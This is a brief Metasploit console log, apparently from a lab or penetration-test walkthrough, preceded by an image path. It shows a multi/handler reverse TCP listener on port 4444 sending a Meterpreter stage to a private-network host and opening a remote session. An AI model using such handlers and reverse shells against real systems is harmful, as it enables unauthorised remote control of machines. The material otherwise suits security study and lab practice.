 msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.1.105:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (180291 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.90:4444 → 192.168.1.105:47406)
at 2021-03-06 10:00:56 -0800
server 2019-05-07 18:28 414
meterpreter >